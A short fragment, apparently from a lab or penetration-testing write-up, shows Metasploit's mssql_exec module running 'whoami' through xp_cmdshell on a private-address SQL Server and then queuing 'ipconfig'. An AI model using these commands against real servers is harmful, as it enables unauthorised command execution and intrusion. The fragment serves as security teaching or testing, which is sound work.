 msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.52.128
[*] 192.168.52.128:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt service\mssqlserver
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_exec) > set cmd "ipconfig"